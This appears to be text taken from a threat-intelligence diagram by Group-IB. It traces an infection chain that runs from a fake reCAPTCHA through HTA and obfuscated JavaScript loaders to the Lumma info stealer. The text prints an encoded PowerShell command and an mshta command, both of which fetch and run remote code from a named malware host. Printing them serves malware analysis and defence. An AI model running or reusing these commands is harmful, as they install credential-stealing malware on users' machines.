 Overview of the chain of execution
GROUP-IB
Fake reCAPTCHA
HTA application
execution
Obfuscated
Javascript loader
SMOKESABER
downloader
</>
.EXE
powershell.exe -eC
bQBzAGgadABhACAAIgBoAH
QAdABwAHMAOgAvAC8AZw
BlAHQAeQBvAHUAcgBwAGE
AZwBlAHMLgBjAG8AbQAvA
GQAbwB3AG4AbABvAGEAZ
ABzAC8AYgByAHYAIgA=
PE File with HTA
and Javascript
Padding
mshta "https://
getyourpages.com/
downloads/brv"
LUMMA C2 info
stealer
Web client
https://getyourpages[,]com/
downloads/bravo[.] zip